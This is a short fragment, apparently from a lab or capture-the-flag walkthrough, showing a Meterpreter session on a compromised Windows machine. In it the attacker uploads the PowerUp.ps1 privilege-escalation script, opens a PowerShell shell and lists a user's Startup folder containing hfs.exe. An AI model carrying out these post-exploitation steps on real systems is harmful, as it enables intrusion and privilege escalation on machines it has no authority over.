 meterpreter > upload /usr/share/windows-resources/powersploit/Privesc/PowerUp.ps1
[*] uploading  : /usr/share/windows-resources/powersploit/Privesc/PowerUp.ps1 -> PowerUp.ps1
[*] Uploaded 586.50 KiB of 586.50 KiB (100.0%): /usr/share/windows-resources/powersploit/Privesc/PowerUp.ps1 -> Powe
rUp.ps1
[*] uploaded   : /usr/share/windows-resources/powersploit/Privesc/PowerUp.ps1 -> PowerUp.ps1
meterpreter > load powershell
Loading extension powershell...Success.
meterpreter > powershell_shell
PS > pwd
Path
----
C:\Users\bill\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup
PS > dir
    Directory: C:\Users\bill\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup
Mode                LastWriteTime     Length Name
----                -------------     ------ ----
d----         1/29/2024   2:47 AM            %TEMP%
-a---         2/16/2014  12:58 PM     760320 hfs.exe
-a---         1/29/2024   2:56 AM     600580 PowerUp.ps1